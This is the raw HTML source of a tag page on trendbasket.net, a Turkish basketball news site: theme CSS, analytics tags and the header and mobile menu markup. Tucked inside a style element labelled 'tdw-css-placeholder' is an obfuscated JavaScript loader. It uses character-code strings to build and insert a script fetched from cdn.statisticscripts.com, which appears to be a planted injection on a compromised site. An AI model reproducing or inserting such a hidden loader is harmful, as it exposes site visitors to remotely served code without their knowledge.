a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendbasket.net/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendbasket.net/tag/omar-thomas/",
                    "name": "Omar Thomas"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="archive tag tag-omar-thomas tag-7273 td-standard-pack global-block-template-1  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
